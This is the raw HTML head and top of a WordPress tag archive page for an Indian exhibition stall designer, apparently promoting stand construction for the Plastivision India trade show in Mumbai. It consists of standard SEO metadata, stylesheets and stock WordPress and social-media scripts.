

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://exhibitionstalldesigner.net/tag/plastivision-india-stand-constructor-mumbai/
body_size: 13670
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Plastivision India Stand Constructor Mumbai - Exhibition Stall designer | Amazing Arts Group</title>

		<!-- All in One SEO 4.2.2 -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://exhibitionstalldesigner.net/tag/plastivision-india-stand-constructor-mumbai/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/exhibitionstalldesigner.net\/#website","url":"https:\/\/exhibitionstalldesigner.net\/","name":"Exhibition Stall designer | Amazing Arts Group","inLanguage":"en-US","publisher":{"@id":"https:\/\/exhibitionstalldesigner.net\/#organization"}},{"@type":"Organization","@id":"https:\/\/exhibitionstalldesigner.net\/#organization","name":"Exhibition Stall designer | Amazing Arts Group","url":"https:\/\/exhibitionstalldesigner.net\/","logo":{"@type":"ImageObject","@id":"https:\/\/exhibitionstalldesigner.net\/#organizationLogo","url":"https:\/\/exhibitionstalldesigner.net\/wp-content\/uploads\/2018\/11\/Amazing-arts-group-logo-sir.png","width":954,"height":698},"image":{"@id":"https:\/\/exhibitionstalldesigner.net\/#organizationLogo"}},{"@type":"BreadcrumbList","@id":"https:\/\/exhibitionstalldesigner.net\/tag\/plastivision-india-stand-constructor-mumbai\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/exhibitionstalldesigner.net\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionstalldesigner.net\/","name":"Home","description":"Leading exhibition stall designer and constructor in India. We specialize in custom booth designs, flawless construction, and creating immersive brand experiences. Contact us for top-notch exhibition solutions","url":"https:\/\/exhibitionstalldesigner.net\/"},"nextItem":"https:\/\/exhibitionstalldesigner.net\/tag\/plastivision-india-stand-constructor-mumbai\/#listItem"},{"@type":"ListItem","@id":"https:\/\/exhibitionstalldesigner.net\/tag\/plastivision-india-stand-constructor-mumbai\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionstalldesigner.net\/tag\/plastivision-india-stand-constructor-mumbai\/","name":"Plastivision India Stand Constructor Mumbai","url":"https:\/\/exhibitionstalldesigner.net\/tag\/plastivision-india-stand-constructor-mumbai\/"},"previousItem":"https:\/\/exhibitionstalldesigner.net\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/exhibitionstalldesigner.net\/tag\/plastivision-india-stand-constructor-mumbai\/#collectionpage","url":"https:\/\/exhibitionstalldesigner.net\/tag\/plastivision-india-stand-constructor-mumbai\/","name":"Plastivision India Stand Constructor Mumbai - Exhibition Stall designer | Amazing Arts Group","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/exhibitionstalldesigner.net\/#website"},"breadcrumb":{"@id":"https:\/\/exhibitionstalldesigner.net\/tag\/plastivision-india-stand-constructor-mumbai\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Exhibition Stall designer | Amazing Arts Group &raquo; Feed" href="https://exhibitionstalldesigner.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exhibition Stall designer | Amazing Arts Group &raquo; Comments Feed" href="https://exhibitionstalldesigner.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exhibition Stall designer | Amazing Arts Group &raquo; Plastivision India Stand Constructor Mumbai Tag Feed" href="https://exhibitionstalldesigner.net/tag/plastivision-india-stand-constructor-mumbai/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/exhibitionstalldesigner.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://exhibitionstalldesigner.net/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://exhibitionstalldesigner.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='streamline-css'  href='https://exhibitionstalldesigner.net/wp-content/plugins/icon-widget/assets/css/streamline.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='pinterest-pinboard-widget-style-css'  href='https://exhibitionstalldesigner.net/wp-content/plugins/pinterest-pinboard-widget/style.css?v=1&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Playfair+Display%7CRoboto%3A300%2C400%2C500&#038;ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css'  href='https://exhibitionstalldesigner.net/wp-content/plugins/wpstudio-testimonial-slider/assets/css/lightslider.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='gts-style-css'  href='https://exhibitionstalldesigner.net/wp-content/plugins/wpstudio-testimonial-slider/assets/css/gts-style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='studio-pro-css'  href='https://exhibitionstalldesigner.net/wp-content/themes/studio-pro/style.css?ver=2.2.2' type='text/css' media='all' />
<style id='studio-pro-inline-css' type='text/css'>
.wp-custom-logo .title-area{max-width:200px}
</style>
<script type='text/javascript' src='https://exhibitionstalldesigner.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://exhibitionstalldesigner.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://exhibitionstalldesigner.net/wp-content/plugins/wpstudio-testimonial-slider/assets/js/lightslider.min.js?ver=6.0.11' id='gts-lighslider-js'></script>
<link rel="https://api.w.org/" href="https://exhibitionstalldesigner.net/wp-json/" /><link rel="alternate" type="application/json" href="https://exhibitionstalldesigner.net/wp-json/wp/v2/tags/2881" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://exhibitionstalldesigner.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://exhibitionstalldesigner.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="Site Kit by Google 1.81.0" /><link rel="pingback" href="https://exhibitionstalldesigner.net/xmlrpc.php" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.12&appId=209870072556074';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><style type="text/css" id="gs-faq-critical">.gs-faq {padding: 5px 0;}.gs-faq__question {display: none;margin-top: 10px;text-align: left;white-space: normal;width: 100%;}.js .gs-faq__question {display: block;}.gs-faq__question:first-of-type {margin-top: 0;}.js .gs-faq__answer {display: none;padding: 5px;}.gs-faq__answer p:last-of-type {margin-bottom: 0;}.js .gs-faq__answer__heading {display: none;}.gs-faq__answer.no-animation.gs-faq--expanded {display: block;}</style><style type="text/css" media="screen">#simple-social-icons-1 ul li a,#simple-social-icons-1 ul li a:hover{background-color:#eee;border-radius:0;color:#424f5e;border:0 #fff solid;font-size:15px;padding:8px}#simple-social-icons-1 ul li a:hover{background-color:#eee;border-color:#fff;color:#657a91}</style><style type="text/css" media="screen">#simple-social-icons-3 ul li a,#simple-social-icons-3 ul li a:hover{background-color:#fff;border-radius:36px;color:#424f5e;border:0 #fff solid;font-size:18px;padding:9px}#simple-social-icons-3 ul li a:hover{background-color:#fff;border-color:#fff;color:#657a91}</style><style type="text/css">.page-header{background-image: url(https://www.exhibitionstalldesigner.net/wp-content/uploads/2018/10/2.png);}</style>
<meta name="twitter:partner" content="tfwp"><link rel="icon" href="https://exhibitionstalldesigner.net/wp-content/uploads/2018/02/favicon.png" sizes="32x32" />
<link rel="icon" href="https://exhibitionstalldesigner.net/wp-content/uploads/2018/02/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://exhibitionstalldesigner.net/wp-content/uploads/2018/02/favicon.png" />
<meta name="msapplication-TileImage" content="https://exhibitionstalldesigner.net/wp-content/uploads/2018/02/favicon.png" />

<meta name="twitter:card" content="summary"><meta name="twitter:title" content="Tag: Plastivision India Stand Constructor Mumbai">
			<!-- Easy Columns 2.1.1 by Pat Friedl http://www.patrickfriedl.com -->
			<link rel="stylesheet" href="https://exhibitionstalldesigner.net/wp-content/plugins/easy-columns/css/easy-columns.css" type="text/css" media="screen, projection" />
					<style type="text/css" id="wp-custom-css">
			.title-area {
    max-width: 30rem;
}

.front-page-1:before {
    opacity: 0.5;
}

.fixed-bottom {
    position: fixed;
    right: 10px;
    bottom: 50%;
    z-index: 1030;
}
.fixed-bottom1 {
    position: fixed;
    right: 10px;
    bottom: 40%;
    z-index: 1030;
}

.top-bar {
	background: #01476b; color: #fff;
}

.page-id-1884 .site-header, .page-id-1884 .site-footer,
.page-id-1884 .top-bar {
    display: none;
}		</style>
		</head>
<body data-rsssl=1 class="archive tag tag-plastivision-india-stand-constructor-mumbai tag-2881 wp-custom-logo custom-header content-sidebar genesis-breadcrumbs-visible genesis-footer-widgets-visible layout-masonry" itemscope itemtype="https://schema.org/WebPage"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	<script>
	//<![CDATA[
	(function(){
		var c = document.body.classList;
		c.remove( 'no-js' );
		c.add( 'js' );
	})();
	//]]>
	</script>
	<div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><div class="top-bar"><div class="wrap"><i class="fa fa-phone" aria-hidden="true"></i> +91 70458 35386 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <i class="fa fa-envelope" aria-hidden="true"></i>
